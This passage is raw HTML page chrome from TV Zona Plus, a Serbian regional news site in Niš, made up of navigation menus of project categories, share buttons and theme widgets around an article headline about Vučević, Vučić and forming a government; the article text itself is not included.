		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=VU%C4%8CEVI%C4%86%3A+OBAVESTILI+SMO+VU%C4%8CI%C4%86A+DA+IMAMO+VE%C4%86INU%2C+ZA+DESETAK+DANA+O+SASTAVU+VLADE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-ptitle="VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" 